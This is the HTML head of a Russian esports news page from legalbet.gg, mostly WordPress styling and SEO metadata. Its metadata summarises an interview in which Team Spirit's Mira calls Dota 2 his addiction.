

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://legalbet.gg/news/moya-zavisimost-mira-rasskazal-o-zhizni-posle-pobed-na-ti/
body_size: 16637
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

    <link rel="profile" href="//gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>«Моя зависимость». Mira рассказал о жизни после побед на TI - Legalbet.gg</title>
	<link rel="canonical" href="https://legalbet.gg/news/moya-zavisimost-mira-rasskazal-o-zhizni-posle-pobed-na-ti/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="«Моя зависимость». Mira рассказал о жизни после побед на TI - Legalbet.gg" />
	<meta property="og:description" content="Саппорт Team Spirit Мирослав Mira Колпаков в ходе интервью для GosuGamers рассказал о сохранении мотивации после побед на The International. Реальная жизнь довольно скучна, и, по большому счету, нет ничего, что интересовало бы меня больше, чем Dota 2. Когда не играю в Доту, скажем, если нужно взять перерыв, то я очень быстро схожу с ума. [&hellip;]" />
	<meta property="og:url" content="https://legalbet.gg/news/moya-zavisimost-mira-rasskazal-o-zhizni-posle-pobed-na-ti/" />
	<meta property="og:site_name" content="Legalbet.gg" />
	<meta property="article:published_time" content="2024-03-16T14:44:58+00:00" />
	<meta property="article:modified_time" content="2024-03-16T14:45:02+00:00" />
	<meta property="og:image" content="https://legalbet.gg/wp-content/uploads/2024/03/1-217.jpg" />
	<meta property="og:image:width" content="603" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Владислав Долгов" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","author":{"@type":"Person","name":"Владислав Долгов","url":"https://legalbet.gg/author/dolgov-v/"},"headline":"«Моя зависимость». Mira рассказал о жизни после побед на TI","datePublished":"2024-03-16T14:44:58+00:00","mainEntityOfPage":{"@type":"WebPage","@id":"https://legalbet.gg/news/moya-zavisimost-mira-rasskazal-o-zhizni-posle-pobed-na-ti/"},"publisher":{"@type":"Organization","name":"Legalbet.gg","url":"https://legalbet.gg","logo":{"@type":"ImageObject","url":"https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/logo.svg"}},"image":"https://legalbet.gg/wp-content/uploads/2024/03/1-217.jpg","articleBody":"Саппорт Team Spirit Мирослав Mira Колпаков в ходе интервью для GosuGamers рассказал о сохранении мотивации после побед на The International. Реальная жизнь довольно скучна, и, по большому счету, нет ничего, что интересовало бы меня больше, чем Dota 2. Когда не играю в Доту, скажем, если нужно взять перерыв, то я очень быстро схожу с ума. Так что, по сути, Dota 2 — это моя зависимость. Mira  Ранее Mira прокомментировал победу над Shopify Rebelion на DreamLeague Season 22. Фото: scorenews.com..."},{"@type":"BreadcrumbList","@id":"https://legalbet.gg/news/moya-zavisimost-mira-rasskazal-o-zhizni-posle-pobed-na-ti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://legalbet.gg/"},{"@type":"ListItem","position":2,"name":"Новости киберспорта","item":"https://legalbet.gg/news/"},{"@type":"ListItem","position":3,"name":"«Моя зависимость». Mira рассказал о жизни после побед на TI"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cbzxy.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-1000: #FF4747;--wp--preset--color--brand-900: #FF6363;--wp--preset--color--blue-500: #4B8AF4;--wp--preset--color--blue-400: #598FDE;--wp--preset--color--red-1000: #F64747;--wp--preset--color--red-900: #FF6363;--wp--preset--color--dark-1000: #111118;--wp--preset--color--dark-900: #1C1C25;--wp--preset--color--dark-800: #272732;--wp--preset--color--neutral-1000: #16161D;--wp--preset--color--neutral-900: #1A1A23;--wp--preset--color--neutral-800: #22232F;--wp--preset--color--neutral-700: #2A2A35;--wp--preset--color--neutral-600: #5B5B60;--wp--preset--color--neutral-500: #6E6E78;--wp--preset--color--neutral-400: #808089;--wp--preset--color--neutral-300: #A0A7AB;--wp--preset--color--neutral-200: #CCCCCC;--wp--preset--color--neutral-100: #FFFFFF;--wp--preset--color--special-green-notification: #1FFF83;--wp--preset--color--special-dark-red-notification: #512B2B;--wp--preset--color--special-gold: #FFCF2A;--wp--preset--color--special-silver: #D5DDE3;--wp--preset--color--special-bronze: #E9853C;--wp--preset--color--special-orange-bonus: #FF8C42;--wp--preset--color--special-red: #EB284A;--wp--preset--color--special-orange: #FF7E62;--wp--preset--color--special-yellow: #EEA53F;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--heading-1: 32px;--wp--preset--font-size--heading-2: 26px;--wp--preset--font-size--heading-3: 22px;--wp--preset--font-size--heading-4: 17px;--wp--preset--font-size--heading-5: 14px;--wp--preset--font-size--heading-1-sm: 24px;--wp--preset--font-size--heading-2-sm: 22px;--wp--preset--font-size--heading-3-sm: 20px;--wp--preset--font-size--heading-4-sm: 14px;--wp--preset--font-size--heading-5-sm: 12px;--wp--preset--font-size--heading-1-xs: 22px;--wp--preset--font-size--heading-2-xs: 17px;--wp--preset--font-size--heading-3-xs: 13px;--wp--preset--font-size--heading-4-xs: 11px;--wp--preset--font-size--heading-5-xs: 9px;--wp--preset--font-size--text: 16px;--wp--preset--font-size--text-sm: 14px;--wp--preset--font-size--text-xs: 12px;--wp--preset--font-size--caption: 14px;--wp--preset--font-size--caption-sm: 12px;--wp--preset--font-size--caption-xs: 10px;--wp--preset--font-family--main: Open Sans, sans-serif;--wp--preset--font-family--secondary: Montserrat, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--heading-1: 38px;--wp--custom--line-height--heading-2: 28px;--wp--custom--line-height--heading-3: 26px;--wp--custom--line-height--heading-4: 26px;--wp--custom--line-height--heading-5: 20px;--wp--custom--line-height--heading-1-sm: 28px;--wp--custom--line-height--heading-2-sm: 26px;--wp--custom--line-height--heading-3-sm: 26px;--wp--custom--line-height--heading-4-sm: 22px;--wp--custom--line-height--heading-5-sm: 16px;--wp--custom--line-height--heading-1-xs: 32px;--wp--custom--line-height--heading-2-xs: 27px;--wp--custom--line-height--heading-3-xs: 22px;--wp--custom--line-height--heading-4-xs: 16px;--wp--custom--line-height--heading-5-xs: 18px;--wp--custom--line-height--text: 26px;--wp--custom--line-height--text-alt-1: 24px;--wp--custom--line-height--text-sm: 21px;--wp--custom--line-height--text-xs: 18px;--wp--custom--line-height--caption: 22px;--wp--custom--line-height--caption-sm: 21px;--wp--custom--line-height--caption-xs: 18px;--wp--custom--letter-spacing--heading-1: 0.21px;--wp--custom--letter-spacing--heading-5: -0.08px;--wp--custom--letter-spacing--heading-1-sm: 0.21px;--wp--custom--letter-spacing--heading-5-sm: -0.08px;--wp--custom--letter-spacing--heading-1-xs: 0.21px;--wp--custom--letter-spacing--heading-5-xs: -0.08px;--wp--custom--border-radius--radius-xs: 2px;--wp--custom--border-radius--radius-s: 4px;--wp--custom--border-radius--radius-m: 8px;--wp--custom--border-radius--radius-l: 12px;--wp--custom--border-radius--radius-xl: 18px;}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--main);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-brand-1000-color{color: var(--wp--preset--color--brand-1000) !important;}.has-brand-900-color{color: var(--wp--preset--color--brand-900) !important;}.has-blue-500-color{color: var(--wp--preset--color--blue-500) !important;}.has-blue-400-color{color: var(--wp--preset--color--blue-400) !important;}.has-red-1000-color{color: var(--wp--preset--color--red-1000) !important;}.has-red-900-color{color: var(--wp--preset--color--red-900) !important;}.has-dark-1000-color{color: var(--wp--preset--color--dark-1000) !important;}.has-dark-900-color{color: var(--wp--preset--color--dark-900) !important;}.has-dark-800-color{color: var(--wp--preset--color--dark-800) !important;}.has-neutral-1000-color{color: var(--wp--preset--color--neutral-1000) !important;}.has-neutral-900-color{color: var(--wp--preset--color--neutral-900) !important;}.has-neutral-800-color{color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-700-color{color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-600-color{color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-500-color{color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-400-color{color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-300-color{color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-200-color{color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-100-color{color: var(--wp--preset--color--neutral-100) !important;}.has-special-green-notification-color{color: var(--wp--preset--color--special-green-notification) !important;}.has-special-dark-red-notification-color{color: var(--wp--preset--color--special-dark-red-notification) !important;}.has-special-gold-color{color: var(--wp--preset--color--special-gold) !important;}.has-special-silver-color{color: var(--wp--preset--color--special-silver) !important;}.has-special-bronze-color{color: var(--wp--preset--color--special-bronze) !important;}.has-special-orange-bonus-color{color: var(--wp--preset--color--special-orange-bonus) !important;}.has-special-red-color{color: var(--wp--preset--color--special-red) !important;}.has-special-orange-color{color: var(--wp--preset--color--special-orange) !important;}.has-special-yellow-color{color: var(--wp--preset--color--special-yellow) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-brand-1000-background-color{background-color: var(--wp--preset--color--brand-1000) !important;}.has-brand-900-background-color{background-color: var(--wp--preset--color--brand-900) !important;}.has-blue-500-background-color{background-color: var(--wp--preset--color--blue-500) !important;}.has-blue-400-background-color{background-color: var(--wp--preset--color--blue-400) !important;}.has-red-1000-background-color{background-color: var(--wp--preset--color--red-1000) !important;}.has-red-900-background-color{background-color: var(--wp--preset--color--red-900) !important;}.has-dark-1000-background-color{background-color: var(--wp--preset--color--dark-1000) !important;}.has-dark-900-background-color{background-color: var(--wp--preset--color--dark-900) !important;}.has-dark-800-background-color{background-color: var(--wp--preset--color--dark-800) !important;}.has-neutral-1000-background-color{background-color: var(--wp--preset--color--neutral-1000) !important;}.has-neutral-900-background-color{background-color: var(--wp--preset--color--neutral-900) !important;}.has-neutral-800-background-color{background-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-700-background-color{background-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-600-background-color{background-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-500-background-color{background-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-400-background-color{background-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-300-background-color{background-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-200-background-color{background-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-100-background-color{background-color: var(--wp--preset--color--neutral-100) !important;}.has-special-green-notification-background-color{background-color: var(--wp--preset--color--special-green-notification) !important;}.has-special-dark-red-notification-background-color{background-color: var(--wp--preset--color--special-dark-red-notification) !important;}.has-special-gold-background-color{background-color: var(--wp--preset--color--special-gold) !important;}.has-special-silver-background-color{background-color: var(--wp--preset--color--special-silver) !important;}.has-special-bronze-background-color{background-color: var(--wp--preset--color--special-bronze) !important;}.has-special-orange-bonus-background-color{background-color: var(--wp--preset--color--special-orange-bonus) !important;}.has-special-red-background-color{background-color: var(--wp--preset--color--special-red) !important;}.has-special-orange-background-color{background-color: var(--wp--preset--color--special-orange) !important;}.has-special-yellow-background-color{background-color: var(--wp--preset--color--special-yellow) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-brand-1000-border-color{border-color: var(--wp--preset--color--brand-1000) !important;}.has-brand-900-border-color{border-color: var(--wp--preset--color--brand-900) !important;}.has-blue-500-border-color{border-color: var(--wp--preset--color--blue-500) !important;}.has-blue-400-border-color{border-color: var(--wp--preset--color--blue-400) !important;}.has-red-1000-border-color{border-color: var(--wp--preset--color--red-1000) !important;}.has-red-900-border-color{border-color: var(--wp--preset--color--red-900) !important;}.has-dark-1000-border-color{border-color: var(--wp--preset--color--dark-1000) !important;}.has-dark-900-border-color{border-color: var(--wp--preset--color--dark-900) !important;}.has-dark-800-border-color{border-color: var(--wp--preset--color--dark-800) !important;}.has-neutral-1000-border-color{border-color: var(--wp--preset--color--neutral-1000) !important;}.has-neutral-900-border-color{border-color: var(--wp--preset--color--neutral-900) !important;}.has-neutral-800-border-color{border-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-700-border-color{border-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-600-border-color{border-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-500-border-color{border-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-400-border-color{border-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-300-border-color{border-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-200-border-color{border-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-100-border-color{border-color: var(--wp--preset--color--neutral-100) !important;}.has-special-green-notification-border-color{border-color: var(--wp--preset--color--special-green-notification) !important;}.has-special-dark-red-notification-border-color{border-color: var(--wp--preset--color--special-dark-red-notification) !important;}.has-special-gold-border-color{border-color: var(--wp--preset--color--special-gold) !important;}.has-special-silver-border-color{border-color: var(--wp--preset--color--special-silver) !important;}.has-special-bronze-border-color{border-color: var(--wp--preset--color--special-bronze) !important;}.has-special-orange-bonus-border-color{border-color: var(--wp--preset--color--special-orange-bonus) !important;}.has-special-red-border-color{border-color: var(--wp--preset--color--special-red) !important;}.has-special-orange-border-color{border-color: var(--wp--preset--color--special-orange) !important;}.has-special-yellow-border-color{border-color: var(--wp--preset--color--special-yellow) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-heading-1-font-size{font-size: var(--wp--preset--font-size--heading-1) !important;}.has-heading-2-font-size{font-size: var(--wp--preset--font-size--heading-2) !important;}.has-heading-3-font-size{font-size: var(--wp--preset--font-size--heading-3) !important;}.has-heading-4-font-size{font-size: var(--wp--preset--font-size--heading-4) !important;}.has-heading-5-font-size{font-size: var(--wp--preset--font-size--heading-5) !important;}.has-heading-1-sm-font-size{font-size: var(--wp--preset--font-size--heading-1-sm) !important;}.has-heading-2-sm-font-size{font-size: var(--wp--preset--font-size--heading-2-sm) !important;}.has-heading-3-sm-font-size{font-size: var(--wp--preset--font-size--heading-3-sm) !important;}.has-heading-4-sm-font-size{font-size: var(--wp--preset--font-size--heading-4-sm) !important;}.has-heading-5-sm-font-size{font-size: var(--wp--preset--font-size--heading-5-sm) !important;}.has-heading-1-xs-font-size{font-size: var(--wp--preset--font-size--heading-1-xs) !important;}.has-heading-2-xs-font-size{font-size: var(--wp--preset--font-size--heading-2-xs) !important;}.has-heading-3-xs-font-size{font-size: var(--wp--preset--font-size--heading-3-xs) !important;}.has-heading-4-xs-font-size{font-size: var(--wp--preset--font-size--heading-4-xs) !important;}.has-heading-5-xs-font-size{font-size: var(--wp--preset--font-size--heading-5-xs) !important;}.has-text-font-size{font-size: var(--wp--preset--font-size--text) !important;}.has-text-sm-font-size{font-size: var(--wp--preset--font-size--text-sm) !important;}.has-text-xs-font-size{font-size: var(--wp--preset--font-size--text-xs) !important;}.has-caption-font-size{font-size: var(--wp--preset--font-size--caption) !important;}.has-caption-sm-font-size{font-size: var(--wp--preset--font-size--caption-sm) !important;}.has-caption-xs-font-size{font-size: var(--wp--preset--font-size--caption-xs) !important;}.has-main-font-family{font-family: var(--wp--preset--font-family--main) !important;}.has-secondary-font-family{font-family: var(--wp--preset--font-family--secondary) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='css_bundle-css' href='https://legalbet.gg/wp-content/themes/legalbet_gg/assets/main.bundle.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='comments_css_bundle-css' href='https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://legalbet.gg/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-quote-css' href='https://legalbet.gg/wp-includes/blocks/quote/style.min.css?ver=6.9' type='text/css' media='all' />
